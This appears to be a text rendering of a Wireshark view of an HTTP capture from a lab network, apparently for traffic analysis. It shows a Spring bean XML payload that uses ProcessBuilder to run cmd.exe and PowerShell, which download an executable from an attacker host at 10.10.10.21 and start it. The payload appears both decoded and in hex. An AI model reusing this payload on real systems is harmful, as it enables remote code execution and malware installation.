 capture.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Port Protocol Length Info
17 0.150917 10.10.10.22 10.10.10.21 10.10.10.21:8080,8080 HTTP 265 GET /nBISC4YJKs7j4I HTTP/1.1
20 0.210795 10.10.10.21 10.10.10.22 49677 HTTP/X… 834 HTTP/1.1 200 OK
24 0.216836 10.10.10.22 10.10.10.21 10.10.10.21:8080,8080 HTTP 265 GET /nBISC4YJKs7j4I HTTP/1.1
27 0.430308 10.10.10.21 10.10.10.22 49678 HTTP/X… 834 HTTP/1.1 200 OK
32 2.419404 10.10.10.22 10.10.10.21 10.10.10.21:8000,8000 HTTP 224 GET /aQ4caZ.exe HTTP/1.1
56 2.495944 10.10.10.21 10.10.10.22 49679 HTTP 1498 HTTP/1.0 200 OK (application/x-msdownload)
Transmission Control Protocol, Src Port: 8080, Dst Port: 49677, Seq: 1, Ack: 212, Len: 780
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
[Expert Info (Chat/Sequence): HTTP/1.1 200 OK\r\n]
[HTTP/1.1 200 OK\r\n]
[Severity level: Chat]
[Group: Sequence]
Response Version: HTTP/1.1
Status Code: 200
[Status Code Description: OK]
Response Phrase: OK
Content-Type: application/xml\r\n
Connection: Keep-Alive\r\n
Pragma: no-cache\r\n
Server: Apache\r\n
Content-Length: 651\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.059878000 seconds]
[Request in frame: 17]
[Request URI: http://10.10.10.21:8080/nBISC4YJKs7j4I]
File Data: 651 bytes
eXtensible Markup Language
<?xml
version="1.0"
encoding="UTF-8"
?>
<beans
xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean
id="WHgLtpJX"
class="java.lang.ProcessBuilder"
init-method="start">
<constructor-arg>
<list>
<value>
cmd.exe
</value>
<value>
/c
</value>
<value>
<![CDATA[powershell Invoke-WebRequest 'http://10.10.10.21:8000/aQ4caZ.exe' -OutFile 'C:\temp\aQ4caZ.exe'; Start-Process 'c:\temp\aQ4caZ.exe']]>
</value>
</list>
0000 3c 3f 78 6d 6c 20 76 65 72 73 69 6f 6e 3d 22 31 <?xml ve rsion="1
0010 2e 30 22 20 65 6e 63 6f 64 69 6e 67 3d 22 55 54 .0" enco ding="UT
0020 46 2d 38 22 3f 3e 0a 3c 62 65 61 6e 73 20 78 6d F-8"?>·< beans xm
0030 6c 6e 73 3d 22 68 74 74 70 3a 2f 2f 77 77 77 2e lns="htt p://www.
0040 73 70 72 69 6e 67 66 72 61 6d 65 77 6f 72 6b 2e springfr amework.
0050 6f 72 67 2f 73 63 68 65 6d 61 2f 62 65 61 6e 73 org/sche ma/beans
0060 22 20 78 6d 6c 6e 73 3a 78 73 69 3d 22 68 74 74 " xmlns: xsi="htt
0070 70 3a 2f 2f 77 77 77 2e 77 33 2e 6f 72 67 2f 32 p://www. w3.org/2
0080 30 30 31 2f 58 4d 4c 53 63 68 65 6d 61 2d 69 6e 001/XMLS chema-in
0090 73 74 61 6e 63 65 22 20 78 73 69 3a 73 63 68 65 stance"  xsi:sche
00a0 6d 61 4c 6f 63 61 74 69 6f 6e 3d 22 68 74 74 70 maLocati on="http
00b0 3a 2f 2f 77 77 77 2e 73 70 72 69 6e 67 66 72 61 ://www.s pringfra
00c0 6d 65 77 6f 72 6b 2e 6f 72 67 2f 73 63 68 65 6d mework.o rg/schem
00d0 61 2f 62 65 61 6e 73 20 68 74 74 70 3a 2f 2f 77 a/beans  http://w
00e0 77 77 2e 73 70 72 69 6e 67 66 72 61 6d 65 77 6f ww.sprin gframewo
00f0 72 6b 2e 6f 72 67 2f 73 63 68 65 6d 61 2f 62 65 rk.org/s chema/be
0100 61 6e 73 2f 73 70 72 69 6e 67 2d 62 65 61 6e 73 ans/spri ng-beans
0110 2e 78 73 64 22 3e 0a 3c 62 65 61 6e 20 69 64 3d .xsd">·< bean id=
0120 22 57 48 67 4c 74 70 4a 58 22 20 63 6c 61 73 73 "WHgLtpJ X" class
0130 3d 22 6a 61 76 61 2e 6c 61 6e 67 2e 50 72 6f 63 ="java.l ang.Proc
0140 65 73 73 42 75 69 6c 64 65 72 22 20 69 6e 69 74 essBuild er" init
0150 2d 6d 65 74 68 6f 64 3d 22 73 74 61 72 74 22 3e -method= "start">
0160 0a 20 20 3c 63 6f 6e 73 74 72 75 63 74 6f 72 2d ·  <cons tructor-
0170 61 72 67 3e 0a 20 20 20 20 3c 6c 69 73 74 3e 0a arg>·    <list>·
0180 20 20 20 20 20 20 3c 76 61 6c 75 65 3e 63 6d 64 <v alue>cmd
0190 2e 65 78 65 3c 2f 76 61 6c 75 65 3e 0a 20 20 20 .exe</va lue>·
01a0 20 20 20 3c 76 61 6c 75 65 3e 2f 63 3c 2f 76 61 <valu e>/c</va
01b0 6c 75 65 3e 0a 20 20 20 20 20 20 3c 76 61 6c 75 lue>·    <valu
01c0 65 3e 3c 21 5b 43 44 41 54 41 5b 70 6f 77 65 72 e><![CDA TA[power
01d0 73 68 65 6c 6c 20 49 6e 76 6f 6b 65 2d 57 65 62 shell In voke-Web
01e0 52 65 71 75 65 73 74 20 27 68 74 74 70 3a 2f 2f Request  'http://
01f0 31 30 2e 31 30 2e 31 30 2e 32 31 3a 38 30 30 30 10.10.10 .21:8000
0200 2f 61 51 34 63 61 5a 2e 65 78 65 27 20 2d 4f 75 /aQ4caZ. exe' -Ou
0210 74 46 69 6c 65 20 27 43 3a 5c 74 65 6d 70 5c 61 tFile 'C :\temp\a
0220 51 34 63 61 5a 2e 65 78 65 27 3b 20 53 74 61 72 Q4caZ.ex e'; Star
0230 74 2d 50 72 6f 63 65 73 73 20 27 63 3a 5c 74 65 t-Proces s 'c:\te
0240 6d 70 5c 61 51 34 63 61 5a 2e 65 78 65 27 5d 5d mp\aQ4ca Z.exe']]
0250 3e 3c 2f 76 61 6c 75 65 3e 0a 20 20 20 20 3c 2f ></value >·    </
0260 6c 69 73 74 3e 0a 20 20 3c 2f 63 6f 6e 73 74 72 list>·   </constr
0270 75 63 74 6f 72 2d 61 72 67 3e 0a 3c 2f 62 65 61 uctor-ar g>·</bea
0280 6e 3e 0a 3c 2f 62 65 61 6e 73 3e n>·</bea ns>